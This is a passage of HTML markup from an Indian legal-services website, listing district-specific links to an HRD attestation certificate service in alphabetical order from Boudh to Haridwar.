													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/boudh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/boudh">
															Boudh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/budaun" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/budaun">
															Budaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/budgam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/budgam">
															Budgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bulandshahr" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bulandshahr">
															Bulandshahr														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/buldhana" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/buldhana">
															Buldhana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bundi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bundi">
															Bundi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/burhanpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/burhanpur">
															Burhanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/buxar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/buxar">
															Buxar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/cachar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/cachar">
															Cachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/calicut" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/calicut">
															Calicut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/central-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/central-delhi">
															Central Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/central-siang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/central-siang">
															Central Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chamarajanagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chamarajanagar">
															Chamarajanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chamba" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chamba">
															Chamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chamoli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chamoli">
															Chamoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/champawat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/champawat">
															Champawat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/champhai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/champhai">
															Champhai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chandauli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chandauli">
															Chandauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chandel" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chandel">
															Chandel														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chandigarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chandigarh">
															Chandigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chandrapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chandrapur">
															Chandrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/changlang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/changlang">
															Changlang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/charaideo" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/charaideo">
															Charaideo														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/charkhi-dadri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/charkhi-dadri">
															Charkhi Dadri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chatra" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chatra">
															Chatra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chennai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chennai">
															Chennai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chhatarpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chhatarpur">
															Chhatarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chhindwara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chhindwara">
															Chhindwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chhota-udaipur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chhota-udaipur">
															Chhota Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chikkaballapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chikkaballapur">
															Chikkaballapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chikkamagaluru" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chikkamagaluru">
															Chikkamagaluru														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chirang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chirang">
															Chirang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chitradurga" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chitradurga">
															Chitradurga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chitrakoot" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chitrakoot">
															Chitrakoot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chittoor" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chittoor">
															Chittoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chittorgarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/chittorgarh">
															Chittorgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/churachandpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/churachandpur">
															Churachandpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/churu" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/churu">
															Churu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/coimbatore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/coimbatore">
															Coimbatore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/cooch-behar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/cooch-behar">
															Cooch Behar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/cuddalore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/cuddalore">
															Cuddalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/cuttack" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/cuttack">
															Cuttack														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dadra-nagar-haveli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dadra-nagar-haveli">
															Dadra Nagar Haveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dahod" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dahod">
															Dahod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dakshin-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dakshin-dinajpur">
															Dakshin Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dakshina-kannada" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dakshina-kannada">
															Dakshina Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/daman" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/daman">
															Daman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/damoh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/damoh">
															Damoh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dang">
															Dang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dantewada" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dantewada">
															Dantewada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/darbhanga" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/darbhanga">
															Darbhanga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/darjeeling" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/darjeeling">
															Darjeeling														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/darrang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/darrang">
															Darrang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/datia" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/datia">
															Datia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dausa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dausa">
															Dausa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/davanagere" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/davanagere">
															Davanagere														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/debagarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/debagarh">
															Debagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dehradun" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dehradun">
															Dehradun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/deoghar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/deoghar">
															Deoghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/deoria" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/deoria">
															Deoria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/devbhoomi-dwarka" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/devbhoomi-dwarka">
															Devbhoomi Dwarka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dewas" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dewas">
															Dewas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhalai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhalai">
															Dhalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhamtari" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhamtari">
															Dhamtari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhanbad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhanbad">
															Dhanbad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhar">
															Dhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dharmapuri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dharmapuri">
															Dharmapuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dharwad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dharwad">
															Dharwad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhemaji" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhemaji">
															Dhemaji														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhenkanal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhenkanal">
															Dhenkanal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dholpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dholpur">
															Dholpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhubri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhubri">
															Dhubri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhule" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dhule">
															Dhule														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dibang-valley">
															Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dibrugarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dibrugarh">
															Dibrugarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dima-hasao" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dima-hasao">
															Dima Hasao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dimapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dimapur">
															Dimapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dindigul" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dindigul">
															Dindigul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dindori" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dindori">
															Dindori														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/diu" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/diu">
															Diu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/doda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/doda">
															Doda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dumka" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dumka">
															Dumka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dungarpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/dungarpur">
															Dungarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/durg" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/durg">
															Durg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-champaran" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-champaran">
															East Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-delhi">
															East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-garo-hills">
															East Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-godavari" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-godavari">
															East Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-jaintia-hills">
															East Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-kameng" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-kameng">
															East Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-khasi-hills">
															East Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-siang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-siang">
															East Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-sikkim">
															East Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/east-singhbhum">
															East Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ernakulam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ernakulam">
															Ernakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/erode" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/erode">
															Erode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/etah" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/etah">
															Etah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/etawah" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/etawah">
															Etawah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/faizabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/faizabad">
															Faizabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/faridabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/faridabad">
															Faridabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/faridkot" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/faridkot">
															Faridkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/farrukhabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/farrukhabad">
															Farrukhabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/fatehabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/fatehabad">
															Fatehabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/fatehgarh-sahib" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/fatehgarh-sahib">
															Fatehgarh Sahib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/fatehpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/fatehpur">
															Fatehpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/fazilka" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/fazilka">
															Fazilka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/firozabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/firozabad">
															Firozabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/firozpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/firozpur">
															Firozpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gadag" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gadag">
															Gadag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gadchiroli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gadchiroli">
															Gadchiroli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gajapati" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gajapati">
															Gajapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ganderbal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ganderbal">
															Ganderbal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gandhinagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gandhinagar">
															Gandhinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ganganagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ganganagar">
															Ganganagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ganjam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ganjam">
															Ganjam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/garhwa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/garhwa">
															Garhwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gariaband" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gariaband">
															Gariaband														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/garuvayoor" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/garuvayoor">
															Garuvayoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gautam-buddha-nagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gautam-buddha-nagar">
															Gautam Buddha Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gaya" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gaya">
															Gaya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ghaziabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ghaziabad">
															Ghaziabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ghazipur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ghazipur">
															Ghazipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gir-somnath" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gir-somnath">
															Gir Somnath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/giridih" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/giridih">
															Giridih														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/goalpara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/goalpara">
															Goalpara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/godda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/godda">
															Godda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/golaghat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/golaghat">
															Golaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gomati" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gomati">
															Gomati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gonda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gonda">
															Gonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gondia" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gondia">
															Gondia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gopalganj" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gopalganj">
															Gopalganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gorakhpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gorakhpur">
															Gorakhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/greater-noida" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/greater-noida">
															Greater Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gulbarga" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gulbarga">
															Gulbarga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gumla" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gumla">
															Gumla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/guna" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/guna">
															Guna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/guntur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/guntur">
															Guntur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gurdaspur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gurdaspur">
															Gurdaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gurgaon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gurgaon">
															Gurgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gurugram" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gurugram">
															Gurugram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gwalior" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/gwalior">
															Gwalior														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hailakandi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hailakandi">
															Hailakandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hanumangarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hanumangarh">
															Hanumangarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hapur">
															Hapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/harda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/harda">
															Harda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hardoi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hardoi">
															Hardoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/haridwar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/haridwar">
															Haridwar														</a>

													</option>

													
